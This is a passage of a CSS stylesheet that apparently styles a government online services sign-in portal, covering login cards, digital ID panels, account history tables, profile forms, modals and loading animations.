    width: auto
}

.pathway-link-item-disable {
    padding: .8em 50px .8em .8em;
    background: 0;
    border: 0;
    display: block;
    color: #333;
    text-decoration: none;
    text-align: left;
    margin: 0;
    outline: 0;
    width: 100%;
    position: relative;
    height: auto;
    font-size: 1rem;
    word-wrap: break-word;
    overflow-wrap: break-word;
    -ms-word-break: break-word
}

.pathway-link-item-disable span {
    display: block
}

.pathway-link-item-locked {
    padding: .8em 50px .8em .8em;
    background: 0;
    border: 0;
    display: block;
    color: #333;
    text-decoration: none;
    text-align: left;
    margin: 0;
    outline: 0;
    width: 100%;
    position: relative;
    height: auto;
    font-size: 1rem;
    word-wrap: break-word;
    overflow-wrap: break-word;
    -ms-word-break: break-word
}

.pathway-link-item-locked img {
    max-width: 1em
}

.pathway-link-title {
    margin-top: 0;
    font-size: 1.125rem;
    font-weight: 700;
    line-height: 1.4
}

.pathway-link-title--disable {
    color: #767676
}

.pathway-link-title--locked {
    margin-left: 1em
}

.pathway-link-description--disable {
    color: #767676
}

.final-pathway {
    padding: 0;
    list-style-type: none;
    display: inline-block;
    width: 100%;
    margin-top: 0
}

.final-pathway li {
    border-bottom: 1px solid #ccc;
    margin: 0
}

.final-pathway li:nth-child(1) {
    border-top: 2px solid #333
}

.final-pathway li:nth-last-child(1) {
    border-bottom: 2px solid #333
}

.final-pathway li:nth-child(odd) {
    background-color: #eee
}

.final-pathway li .pathway-link-item::after {
    background-image: none
}

.or-break {
    margin-top: 10px;
    margin-bottom: 10px
}

.service-pathway-link .pathway-link-item {
    padding-top: 1.5em;
    padding-bottom: 1.5em
}

.uikit-skip-link {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    color: #333;
    line-height: 1.6
}

.uikit-skip-link__link {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
    color: black;
    background-color: white
}

.uikit-skip-link__link:active,
.uikit-skip-link__link:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: absolute;
    width: auto;
    font-size: 21px;
    top: .8em;
    left: .8em;
    padding: .4em .8em;
    color: #333;
    background-color: #fff;
    text-decoration: none;
    z-index: 1
}

table {
    margin-bottom: 1.6em
}

.content-table {
    width: 100%;
    border-collapse: collapse
}

.content-table thead tr:first-of-type {
    background-color: #fff
}

.content-table tr:nth-child(odd) {
    background-color: #eee
}

.content-table td,
.content-table th {
    border-bottom: solid 1px #ccc;
    padding: .4em;
    text-align: left
}

@media screen and (min-width:768px) {

    .content-table td,
    .content-table th {
        padding: .8em;
        font-size: initial
    }
}

.content-table thead {
    border-bottom: solid 2px #333
}

.alert-list {
    width: 100%;
    padding-left: 0;
    margin-top: 0;
    border: 1px solid #999;
    border-radius: .5em
}

.alert-list li {
    list-style: none;
    border-bottom: 1px solid #999;
    margin-bottom: 0
}

.alert-list li:last-of-type {
    border-bottom: 0
}

.alert-item {
    padding: 1em;
    display: block
}

@media screen and (min-width:768px) {
    .alert-item {
        display: -webkit-inline-box;
        display: -webkit-inline-flex;
        display: -ms-inline-flexbox;
        display: inline-flex
    }
}

.alert-icon {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background-color: #bfe7f6;
    border: 0;
    border-radius: .25em;
    height: 2.5em;
    width: 2.5em;
    padding: .5em;
    text-align: center;
    float: left;
    margin: 0 1em 0 0
}

@media screen and (min-width:768px) {
    .alert-icon {
        margin: auto
    }
}

.alert-icon img {
    max-width: 1.5em
}

.alert-info {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content
}

@media screen and (min-width:768px) {
    .alert-info {
        margin: 0 2em auto 1em
    }
}

.alert-link {
    vertical-align: middle;
    display: block;
    vertical-align: middle;
    text-align: left;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content
}

@media screen and (min-width:768px) {
    .alert-link {
        margin: auto 1em auto 0;
        display: block;
        text-align: right
    }
}

.alert-link .alert-link-arrow {
    display: block;
    position: relative;
    text-decoration: none;
    outline: 0;
    border-bottom: solid 1px #0f6493;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .1s;
    transition-duration: .1s;
    -webkit-transition-property: background-color, border-color, color;
    transition-property: background-color, border-color, color;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    margin-top: 1.5em
}

@media screen and (min-width:768px) {
    .alert-link .alert-link-arrow {
        margin-top: 0
    }
}

.alert-link .alert-link-arrow:after {
    content: '';
    position: absolute;
    top: 0;
    right: -1em;
    display: block;
    width: 1.3em;
    height: 1.5em;
    background-repeat: no-repeat;
    background-position: right .4em;
    background-size: .64em auto;
    background-image: url("../icons/link-arrow.svg")
}

.alert-link .data-alert-dismiss-button {
    margin-top: 1.5em
}

.account-history-table th:first-of-type,
.account-history-table td:first-of-type {
    border-right: 1px solid #999
}

.account-history-table th {
    display: table-cell;
    border-style: none;
    width: initial
}

.account-history-table th:focus {
    outline: -webkit-focus-ring-color auto 5px
}

.account-history-table th>img {
    vertical-align: middle
}

.account-history-table td {
    vertical-align: top
}

.account-history-date,
.account-history-time,
.account-history-comment {
    display: block
}

.hr-word {
    width: 100%;
    height: 13px;
    border-bottom: 1px solid #ccc;
    text-align: center;
    margin-top: .5em
}

.hr-word span {
    background-color: #eee;
    padding: 0 10px
}

.hr-word-mapwap {
    width: 100%;
    height: 13px;
    border-bottom: 1px solid #ccc;
    text-align: center;
    margin-top: 1.5em
}

.hr-word-mapwap span {
    background-color: #fff;
    padding: 0 10px
}

.unauth .anchor {
    background-color: #eee
}

.unauth .anchor:hover {
    background-color: #0f6493
}

.unauth .wap-anchor {
    background-color: transparent
}

.unauth .wap-anchor:hover {
    background-color: #0f6493
}

.unauth .showPassword {
    background-color: transparent
}

.unauth .showPassword:hover {
    background-color: #0f6493
}

.unauth .section-heading,
.unauth #poro-form h2,
#poro-form .unauth h2,
.unauth #poro-form .display,
#poro-form .unauth .display,
.unauth .poro-form h2,
.poro-form .unauth h2,
.unauth .poro-form .display,
.poro-form .unauth .display {
    padding-top: 0
}

.unauth .wrapper {
    padding: 0
}

.unauth .main-block {
    width: 100%;
    margin: auto
}

.unauth .product-description .inner,
.unauth .product-description .digital-id-inner {
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    padding: 0 2em
}

@media screen and (min-width:992px) {

    .unauth .product-description .inner,
    .unauth .product-description .digital-id-inner {
        padding: 0;
        margin-left: 30px
    }
}

.unauth .product-description .inner h1:first-of-type,
.unauth .product-description .digital-id-inner h1:first-of-type,
.unauth .product-description .inner p:first-of-type,
.unauth .product-description .digital-id-inner p:first-of-type {
    text-align: center
}

@media screen and (min-width:992px) {

    .unauth .product-description .inner h1:first-of-type,
    .unauth .product-description .digital-id-inner h1:first-of-type,
    .unauth .product-description .inner p:first-of-type,
    .unauth .product-description .digital-id-inner p:first-of-type {
        text-align: left
    }
}

.unauth .product-description .inner h1,
.unauth .product-description .digital-id-inner h1 {
    margin-top: 36px
}

@media screen and (min-width:992px) {

    .unauth .product-description .inner h1,
    .unauth .product-description .digital-id-inner h1 {
        margin-top: 0
    }
}

.unauth .product-description .digital-id-inner p:first-of-type {
    text-align: left
}

.unauth .product-description .digital-id-inner h2:first-of-type,
.unauth .product-description .digital-id-inner .display:first-of-type {
    margin-top: 0;
    padding-top: 0
}

.unauth .product-description .digital-id-inner h2,
.unauth .product-description .digital-id-inner .display {
    font-weight: 600
}

.unauth .product-description .digital-id-inner hr {
    border-top: 3px #999 dashed;
    margin: 2em 0
}

.unauth .product-description ul {
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
    margin: 0 auto;
    list-style-position: outside
}

@media screen and (min-width:768px) {
    .unauth .product-description ul {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (min-width:992px) {
    .unauth .product-description ul {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

.unauth .login-card-wrapper {
    background-color: #eee
}

@media screen and (min-width:992px) {
    .unauth .login-card-wrapper {
        background-color: inherit
    }
}

.unauth .digital-id-main-login-card {
    margin: -1em auto -1em auto;
    padding: 3px 1em 20px 1em
}

@media screen and (min-width:576px) {
    .unauth .digital-id-main-login-card {
        padding: 16px 1em 0 1em
    }
}

.unauth .digital-id-login-card-wrapper {
    background-color: #eee
}

.unauth .digital-id-login-card {
    background-color: #eee;
    padding: 10px;
    max-width: 465px;
    margin: 0 auto 2em auto;
    padding: 0 1em 1em 1em;
    text-align: center
}

@media screen and (min-width:576px) {
    .unauth .digital-id-login-card {
        padding: 16px 1em 20px 1em
    }
}

.unauth .digital-id-login-card .button-main {
    width: 100%
}

.unauth .digital-id-login-card .identity-hub-info-text {
    background-color: #fff
}

.unauth .digital-id-login-card .identity-hub-info-text p {
    text-align: left;
    padding: 10px
}

.unauth .digital-id-login-card:nth-child(2) {
    padding: 1em
}

.unauth .login-card,
.unauth .digital-id-main-login-card {
    background-color: #eee;
    padding: 10px;
    max-width: 465px;
    margin: 0 auto;
    padding: 16px 1em 20px 1em
}

.unauth .login-card label .help-text,
.unauth .digital-id-main-login-card label .help-text {
    display: block
}

.unauth .login-card a.login-link,
.unauth .digital-id-main-login-card a.login-link {
    margin-bottom: 1.5em
}

.unauth .login-card .in-message-link,
.unauth .digital-id-main-login-card .in-message-link {
    display: inline
}

.unauth .login-card input,
.unauth .digital-id-main-login-card input {
    margin-bottom: 0
}

.unauth .login-card .button-main,
.unauth .digital-id-main-login-card .button-main,
.unauth .login-card .button-minor,
.unauth .digital-id-main-login-card .button-minor {
    width: 100%
}

.unauth .login-card .crest,
.unauth .digital-id-main-login-card .crest {
    margin-bottom: 20px;
    padding-bottom: 20px
}

.unauth .login-card .crest img,
.unauth .digital-id-main-login-card .crest img {
    width: 180px;
    margin: 0 auto;
    display: inherit;
    padding-top: 6px
}

.unauth .wap-login-card {
    background-color: #fff;
    padding: 10px;
    margin: 0 auto;
    padding: 16px 1em 20px 1em
}

.unauth .wap-login-card label .help-text {
    display: block
}

.unauth .wap-login-card a.login-link {
    margin-bottom: 1.5em
}

.unauth .wap-login-card .in-message-link {
    display: inline
}

.unauth .wap-login-card input {
    margin-bottom: 0
}

.unauth .wap-login-card .button-main,
.unauth .wap-login-card .button-minor {
    width: 100%
}

.unauth .wap-login-card .crest {
    margin-bottom: 20px;
    padding-bottom: 20px
}

.unauth .wap-login-card .crest img {
    width: 180px;
    margin: 0 auto;
    display: inherit;
    padding-top: 6px
}

.unauth h1 .success-msg,
.unauth h1 .error-msg,
.unauth h1 .info-msg {
    font-size: 1.5rem
}

.unauth h1 .success-msg-text,
.unauth h1 .error-msg-text,
.unauth h1 .info-msg-text {
    padding-left: 10px
}

.unauth .centered {
    text-align: center;
    display: block
}

@media screen and (min-width:576px) {
    .unauth .centered {
        text-align: left
    }
}

.unauth div.contained {
    max-width: 42em;
    margin-top: 20px
}

.unauth footer[role='contentinfo'] .wrapper {
    padding: 0 1em
}

@media screen and (min-width:768px) {
    .unauth footer[role='contentinfo'] .wrapper {
        padding: 0 2em
    }
}

.section-group {
    padding-top: 1em;
    padding-bottom: 1em
}

.login-grid-container {
    width: 100%
}

@media screen and (min-width:992px) {
    .login-grid-container {
        margin-top: 1em
    }
}

.login-grid-container .sign-in-banner {
    display: none
}

@media screen and (min-width:992px) {
    .login-grid-container .sign-in-banner {
        display: block;
        margin-bottom: 1em;
        font-weight: 600
    }
}

.login-grid-row:before,
.login-grid-row:after {
    display: table;
    line-height: 0;
    content: ""
}

.login-grid-row:after {
    clear: both
}

.login-grid-column {
    float: left;
    box-sizing: border-box;
    min-height: 1px;
    position: relative;
    width: 100%
}

@media screen and (min-width:992px) {
    .login-grid-column {
        width: 50%
    }
}

header[role='banner'].unauth .unauth-grid {
    width: 100%;
    height: 48px;
    margin-top: 1em
}

header[role='banner'].unauth .unauth-grid .unauth-grid-row {
    margin-left: 1em;
    margin-right: 1em
}

@media screen and (min-width:576px) {
    header[role='banner'].unauth .unauth-grid .unauth-grid-row {
        margin-left: 2em;
        margin-right: 2em
    }
}

@media screen and (min-width:992px) {
    header[role='banner'].unauth .unauth-grid .unauth-grid-row {
        margin-left: 0;
        margin-right: 0
    }
}

header[role='banner'].unauth .unauth-grid .unauth-grid-row:before,
header[role='banner'].unauth .unauth-grid .unauth-grid-row:after {
    display: table;
    line-height: 0;
    content: ""
}

header[role='banner'].unauth .unauth-grid a {
    border-bottom: 0
}

header[role='banner'].unauth .unauth-grid .coat-arms {
    margin-top: 4px
}

header[role='banner'].unauth .unauth-grid .header-logo.unauth {
    float: right;
    position: inherit;
    top: 31px;
    margin-top: 8px;
    width: 90px
}

@media screen and (min-width:576px) {
    header[role='banner'].unauth .unauth-grid .header-logo.unauth {
        float: left;
        margin-top: 8px;
        width: 112px
    }
}

@media screen and (min-width:768px) {
    header[role='banner'].unauth .unauth-grid .header-logo.unauth {
        width: 135px;
        margin-top: 4px
    }
}

img#unauth-govt-crest {
    float: left;
    height: 40px;
    margin-right: 1em;
    color: #fff
}

@media screen and (min-width:576px) {
    img#unauth-govt-crest {
        height: 48px;
        margin-right: 2em
    }
}

@media screen and (min-width:992px) {
    img#unauth-govt-crest {
        margin-left: 0;
        height: 48px
    }
}

img#unauth-mygov-logo {
    float: right
}

@media screen and (min-width:576px) {
    img#unauth-mygov-logo {
        float: left;
        color: #fff
    }
}

.header-logo-img {
    color: #fff
}

.header-logo-img:hover {
    text-decoration: underline !important
}

.unauth .login-card input,
.unauth .digital-id-main-login-card input {
    margin-bottom: .5em
}

.divider {
    margin: 1.5em 0;
    border-bottom: 3px #999 dashed
}

.image-float-right {
    float: right
}

.mygovbeta-tip {
    overflow: auto
}

.tip-heading {
    margin-top: 0 !important;
    float: left;
    font-weight: 500
}

.tip-text {
    float: left;
    width: 60%
}

@media screen and (max-width:991px) {
    .tip-heading {
        float: none;
        margin-top: 0 !important;
        text-align: center
    }

    .tip-text {
        float: none;
        width: 100%;
        text-align: center !important
    }

    .image-float-right {
        display: block;
        margin: 1.5em auto;
        float: none
    }

    .mygovbeta-tip {
        text-align: center
    }
}

.emergency-information {
    display: block;
    text-align: center;
    background-color: #fcb80e;
    color: #333;
    margin-bottom: 0;
    padding: 0;
    height: 0
}

.emergency-information p,
.emergency-information .emergency-text {
    display: inline
}

.emergency-information img {
    width: 1em
}

.beta-information {
    height: auto;
    display: block;
    text-align: center;
    background-color: #66d3ee;
    color: #000
}

.beta-information p {
    padding-left: 5px;
    padding-right: 5px
}

.beta-information a {
    display: inline;
    color: #000;
    text-decoration: underline;
    border-bottom: 0
}

.beta-information a:hover {
    background-color: #254a7e;
    color: #fff;
    text-decoration: underline
}

.mygovbeta-tip {
    overflow: auto
}

@media only screen and (max-width:992px) {
    .mygovbeta-tip {
        text-align: center
    }
}

.tip-heading {
    float: left;
    font-weight: 500
}

@media only screen and (max-width:992px) {
    .tip-heading {
        float: none;
        margin-top: 0 !important
    }
}

.tip-text {
    float: left;
    width: 60%
}

@media only screen and (max-width:992px) {
    .tip-text {
        float: none;
        width: 100%
    }
}

p.login-instruction-text {
    margin-left: 10px
}

.sr-only {
    position: absolute;
    left: -10000px;
    top: auto;
    width: 1px;
    height: 1px;
    overflow: hidden
}

.wrapper-integration {
    padding: 0
}

.wrapper-integration .welcome {
    max-width: 400px;
    padding-left: 1em;
    margin-left: auto;
    margin-right: auto
}

.wrapper-integration .welcome p {
    margin-top: 0;
    margin-bottom: 1.5em
}

@media screen and (min-width:576px) {
    .wrapper-integration .welcome {
        max-width: 600px
    }
}

@media screen and (min-width:992px) {
    .wrapper-integration .welcome {
        padding-left: 0
    }
}

.wrapper-integration .main-block {
    background-color: #eee;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
    padding: .5em 1em 1em 1em
}

@media screen and (min-width:576px) {
    .wrapper-integration .main-block {
        max-width: 600px;
        padding: .5em 2em 2em 2em
    }
}

.wrapper-integration-mapwap {
    padding: 0
}

.wrapper-integration-mapwap h1:first-of-type {
    padding-top: 1.5rem;
    margin-top: 0
}

.wrapper-integration-mapwap .main-block {
    background-color: #eee;
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
    padding: 0 1em 3em 1em
}

@media screen and (min-width:576px) {
    .wrapper-integration-mapwap .main-block {
        padding: 0 2em 3em 2em;
        max-width: 600px
    }
}

#integration-span {
    background-color: #eee
}

.account-info-group span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.account-info-group #account-info-label {
    margin-top: 1.2em;
    margin-bottom: .4em
}

.account-info-group #account-info-detail {
    font-size: 1em;
    overflow-wrap: break-word;
    display: block
}

@media screen and (min-width:320px) {
    .account-info-group #account-info-detail {
        font-size: 1.25em
    }
}

.account-info-group #account-info-detail-changeable {
    background: #ccc;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .7em .5em
}

.account-info-group #account-info-detail-changeable div:first-of-type {
    overflow-wrap: break-word;
    width: 48%
}

.unauth h1.login-vp {
    display: none
}

@media screen and (min-width:992px) {
    .unauth h1.login-vp {
        display: block;
        font-size: 2.25em;
        font-weight: 400
    }
}

.unauth h2.login-vp,
.unauth .login-vp.display {
    font-weight: 500
}

.unauth .product-description-vp .inner,
.unauth .product-description-vp .product-description .digital-id-inner,
.unauth .product-description .product-description-vp .digital-id-inner {
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    padding: 0 2em
}

@media screen and (min-width:992px) {

    .unauth .product-description-vp .inner,
    .unauth .product-description-vp .product-description .digital-id-inner,
    .unauth .product-description .product-description-vp .digital-id-inner {
        padding: 0;
        margin-left: 30px
    }
}

.unauth .product-description-vp .inner .tips,
.unauth .product-description-vp .product-description .digital-id-inner .tips,
.unauth .product-description .product-description-vp .digital-id-inner .tips {
    text-align: center
}

.unauth .product-description-vp .inner .tips img,
.unauth .product-description-vp .product-description .digital-id-inner .tips img,
.unauth .product-description .product-description-vp .digital-id-inner .tips img {
    width: 100%;
    height: auto;
    max-height: 215px
}

@media screen and (min-width:576px) {

    .unauth .product-description-vp .inner .tips img,
    .unauth .product-description-vp .product-description .digital-id-inner .tips img,
    .unauth .product-description .product-description-vp .digital-id-inner .tips img {
        width: 30%
    }
}

.unauth .product-description-vp .inner .tips h2,
.unauth .product-description-vp .product-description .digital-id-inner .tips h2,
.unauth .product-description .product-description-vp .digital-id-inner .tips h2,
.unauth .product-description-vp .inner .tips .display,
.unauth .product-description-vp .product-description .digital-id-inner .tips .display,
.unauth .product-description .product-description-vp .digital-id-inner .tips .display {
    position: relative
}

.unauth .product-description-vp .inner .tips span,
.unauth .product-description-vp .product-description .digital-id-inner .tips span,
.unauth .product-description .product-description-vp .digital-id-inner .tips span {
    display: inline-block;
    margin-top: 1em
}

@media screen and (min-width:992px) {

    .unauth .product-description-vp .inner .tips,
    .unauth .product-description-vp .product-description .digital-id-inner .tips,
    .unauth .product-description .product-description-vp .digital-id-inner .tips {
        text-align: left
    }

    .unauth .product-description-vp .inner .tips h2,
    .unauth .product-description-vp .product-description .digital-id-inner .tips h2,
    .unauth .product-description .product-description-vp .digital-id-inner .tips h2,
    .unauth .product-description-vp .inner .tips .display,
    .unauth .product-description-vp .product-description .digital-id-inner .tips .display,
    .unauth .product-description .product-description-vp .digital-id-inner .tips .display {
        float: right
    }

    .unauth .product-description-vp .inner .tips img,
    .unauth .product-description-vp .product-description .digital-id-inner .tips img,
    .unauth .product-description .product-description-vp .digital-id-inner .tips img {
        float: left
    }
}

.unauth .product-description-vp .inner h2:first-of-type,
.unauth .product-description-vp .product-description .digital-id-inner h2:first-of-type,
.unauth .product-description .product-description-vp .digital-id-inner h2:first-of-type,
.unauth .product-description-vp .inner .display:first-of-type,
.unauth .product-description-vp .product-description .digital-id-inner .display:first-of-type,
.unauth .product-description .product-description-vp .digital-id-inner .display:first-of-type,
.unauth .product-description-vp .inner p:first-of-type,
.unauth .product-description-vp .product-description .digital-id-inner p:first-of-type,
.unauth .product-description .product-description-vp .digital-id-inner p:first-of-type {
    text-align: center
}

@media screen and (min-width:992px) {

    .unauth .product-description-vp .inner h2:first-of-type,
    .unauth .product-description-vp .product-description .digital-id-inner h2:first-of-type,
    .unauth .product-description .product-description-vp .digital-id-inner h2:first-of-type,
    .unauth .product-description-vp .inner .display:first-of-type,
    .unauth .product-description-vp .product-description .digital-id-inner .display:first-of-type,
    .unauth .product-description .product-description-vp .digital-id-inner .display:first-of-type,
    .unauth .product-description-vp .inner p:first-of-type,
    .unauth .product-description-vp .product-description .digital-id-inner p:first-of-type,
    .unauth .product-description .product-description-vp .digital-id-inner p:first-of-type {
        margin-top: 0;
        text-align: left
    }
}

.unauth .product-description-vp .divider {
    margin: 1.5em 0;
    border-bottom: 3px #999 dashed
}

.unauth .product-description-vp ul {
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
    margin: 0 auto;
    list-style-position: inside;
    padding-left: 0
}

@media screen and (min-width:992px) {
    .unauth .product-description-vp ul {
        overflow: auto
    }

    .unauth .product-description-vp ul li {
        float: left;
        padding-right: 1em
    }
}

@-webkit-keyframes loading {
    0% {
        background-color: #ccc
    }

    40% {
        background-color: #026540
    }

    60% {
        background-color: #ccc
    }
}

@keyframes loading {
    0% {
        background-color: #ccc
    }

    40% {
        background-color: #026540
    }

    60% {
        background-color: #ccc
    }
}

.animated-dots span {
    -webkit-animation-name: loading;
    animation-name: loading;
    -webkit-animation-direction: normal;
    animation-direction: normal;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    border-radius: 50%;
    background-color: #ccc;
    display: inline-block;
    margin: 0 .3em;
    height: 16px;
    width: 16px
}

.animated-dots span:nth-child(1) {
    -webkit-animation-delay: .9s;
    animation-delay: .9s
}

.animated-dots span:nth-child(2) {
    -webkit-animation-delay: 1.05s;
    animation-delay: 1.05s
}

.animated-dots span:nth-child(3) {
    -webkit-animation-delay: 1.2s;
    animation-delay: 1.2s
}

.animated-dots span:nth-child(4) {
    -webkit-animation-delay: 1.35s;
    animation-delay: 1.35s
}

.animated-dots span:nth-child(5) {
    -webkit-animation-delay: 1.5s;
    animation-delay: 1.5s
}

.offset-top {
    margin-top: 30%;
    text-align: center
}

#poro-form label,
.poro-form label {
    display: inline-block
}

#poro-form #profile-details .profile-label span:first-of-type,
.poro-form #profile-details .profile-label span:first-of-type {
    font-weight: bold
}

#poro-form .side-a,
#poro-form .select-group,
.poro-form .side-a,
.poro-form .select-group {
    display: block;
    width: 100%
}

@media screen and (min-width:768px) {

    #poro-form .side-a,
    #poro-form .select-group,
    .poro-form .side-a,
    .poro-form .select-group {
        float: left;
        width: 48%;
        clear: left
    }
}

#poro-form .side-b,
#poro-form .select-group+.select-group,
.poro-form .side-b,
.poro-form .select-group+.select-group {
    display: block;
    width: 100%
}

@media screen and (min-width:768px) {

    #poro-form .side-b,
    #poro-form .select-group+.select-group,
    .poro-form .side-b,
    .poro-form .select-group+.select-group {
        float: right;
        width: 48%
    }
}

#poro-form .selectRadio,
.poro-form .selectRadio {
    clear: left
}

#poro-form .sidebyside,
.poro-form .sidebyside {
    display: table;
    width: 100%
}

#poro-form .sidebyside>div,
.poro-form .sidebyside>div {
    display: table-column;
    width: 100%;
    display: block;
    clear: none
}

@media screen and (min-width:768px) {

    #poro-form .sidebyside>div,
    .poro-form .sidebyside>div {
        width: 48%;
        float: left;
        display: inline-block
    }
}

@media screen and (min-width:768px) {

    #poro-form .sidebyside>div:nth-of-type(even),
    .poro-form .sidebyside>div:nth-of-type(even) {
        float: right;
        display: inline-block
    }
}

#poro-form .poro-input,
.poro-form .poro-input {
    width: 100%
}

@media screen and (min-width:768px) {

    #poro-form .poro-input,
    .poro-form .poro-input {
        width: 48%
    }
}

#poro-form .poro-date-fields,
.poro-form .poro-date-fields {
    display: block;
    clear: both
}

#poro-form .poro-input-group,
.poro-form .poro-input-group {
    width: 100%
}

@media screen and (min-width:768px) {

    #poro-form .poro-input-group,
    .poro-form .poro-input-group {
        width: 48%
    }
}

#poro-form .poro-field-group,
#poro-form .poro-input-group,
.poro-form .poro-field-group,
.poro-form .poro-input-group {
    margin-top: 15px;
    display: block;
    clear: both
}

#poro-form .poro-field-group label,
#poro-form .poro-input-group label,
.poro-form .poro-field-group label,
.poro-form .poro-input-group label {
    margin-top: 0;
    display: inline;
    position: relative;
    padding-top: 0;
    width: 100%
}

@media screen and (min-width:768px) {

    #poro-form .poro-field-group.select-group,
    #poro-form .poro-input-group.select-group,
    .poro-form .poro-field-group.select-group,
    .poro-form .poro-input-group.select-group {
        clear: none
    }
}

#poro-form .buttonControl-group,
.poro-form .buttonControl-group {
    margin-left: 5px;
    position: relative;
    display: inline-block
}

#poro-form .buttonControl::after,
.poro-form .buttonControl::after {
    content: '';
    background-image: url("../icons/panel-icon.svg");
    top: 10px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    background-repeat: no-repeat;
    border-color: black;
    color: #0f6493;
    position: absolute;
    right: -20px;
    height: 8px;
    width: 12px
}

#poro-form .buttonControl span,
.poro-form .buttonControl span {
    font-size: 1rem
}

#poro-form .buttonControl[aria-expanded="true"]::after,
.poro-form .buttonControl[aria-expanded="true"]::after {
    background-image: url("../icons/panel-icon.svg");
    top: 10px;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
}

#poro-form .topic,
.poro-form .topic {
    display: none;
    margin-bottom: 1em;
    padding: 10px;
    background-color: #bfe7f6;
    max-width: 42em;
    font-size: 87.5%;
    position: relative;
    margin-top: 10px
}

#poro-form .topic:before,
.poro-form .topic:before {
    bottom: 100%;
    left: 50px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
}

#poro-form .topic:before,
.poro-form .topic:before {
    border-bottom-color: #bfe7f6;
    border-width: 10px;
    margin-left: -36px
}

#poro-form .topic p,
.poro-form .topic p {
    margin: 0
}

#poro-form .input-hint,
#poro-form .help-box,
.poro-form .input-hint,
.poro-form .help-box {
    font-size: 87.5%
}

#poro-form .input-hint p,
#poro-form .help-box p,
.poro-form .input-hint p,
.poro-form .help-box p {
    margin: 0;
    padding: 0
}

#poro-form .poro-subgroup .sub-group-delimiter,
.poro-form .poro-subgroup .sub-group-delimiter {
    float: left;
    width: 1em;
    top: 15px;
    height: 100%;
    position: relative;
    display: inline-block
}

#poro-form .poro-subgroup input,
.poro-form .poro-subgroup input {
    width: 4em;
    float: left
}

#poro-form .poro-subgroup input.medium-input,
.poro-form .poro-subgroup input.medium-input {
    width: 5em
}

#poro-form .poro-subgroup input.large-input,
.poro-form .poro-subgroup input.large-input {
    width: 10em
}

#poro-form .poro-subgroup input.xl-input,
.poro-form .poro-subgroup input.xl-input {
    width: 100%
}

#poro-form .poro-subgroup input:first-of-type,
.poro-form .poro-subgroup input:first-of-type {
    margin-right: 5px
}

#poro-form input.irn-code,
.poro-form input.irn-code {
    width: 4em
}

#poro-form .modal-overlay,
.poro-form .modal-overlay {
    background: rgba(0, 0, 0, 0.8);
    height: 100%;
    left: 0;
    display: block;
    overflow: auto;
    padding: 0 1.5em 1.5em;
    position: fixed;
    top: 0;
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
    width: 100%;
    z-index: -1
}

#poro-form .modal-overlay h2,
#poro-form .modal-overlay .display,
.poro-form .modal-overlay h2,
.poro-form .modal-overlay .display {
    border-bottom: 0
}

#poro-form .modal-overlay[aria-hidden="true"],
.poro-form .modal-overlay[aria-hidden="true"] {
    opacity: 0;
    visibility: hidden
}

#poro-form .modal-overlay[aria-hidden="false"],
.poro-form .modal-overlay[aria-hidden="false"] {
    opacity: 1;
    visibility: visible;
    z-index: 2
}

#poro-form .modal-content,
.poro-form .modal-content {
    background: #fff;
    margin: auto;
    max-height: 90%;
    max-width: 400px;
    overflow: auto;
    overflow-x: hidden;
    padding: 1em;
    position: relative;
    top: 10%;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    width: 100%
}

#poro-form .modal-overlay[aria-hidden="false"] .modal-content,
.poro-form .modal-overlay[aria-hidden="false"] .modal-content {
    -webkit-transform: scale(1);
    transform: scale(1)
}

#poro-form #modal-title,
.poro-form #modal-title {
    margin-top: 0;
    padding-right: 1.25em
}

#poro-form .btn-close,
.poro-form .btn-close {
    background: 0;
    border: 0;
    cursor: pointer;
    font-family: arial;
    font-size: 2em;
    font-weight: 800;
    line-height: 1;
    padding: 0;
    position: absolute;
    right: .25em;
    top: .25em;
    z-index: 2
}

#poro-form .help-container,
.poro-form .help-container {
    background-color: #eee;
    padding: 2em;
    font-size: .8rem
}

#poro-form .help-container p,
.poro-form .help-container p {
    margin: 0
}

#poro-form .help-container a,
.poro-form .help-container a {
    color: #0f6493
}

#poro-form .help-container a:hover,
.poro-form .help-container a:hover {
    color: #fff
}

#poro-form input[name*="clkCRN"][value="000000000Z"],
.poro-form input[name*="clkCRN"][value="000000000Z"] {
    color: transparent
}

/*! Increment heading numers based on code from: http://philarcher.org/diary/2013/headingnumbers/ */
ol.table-of-contents {
    padding-left: 0;
    list-style: none
}

ol.table-of-contents ol {
    list-style: none
}

ol.table-of-contents .toc-n {
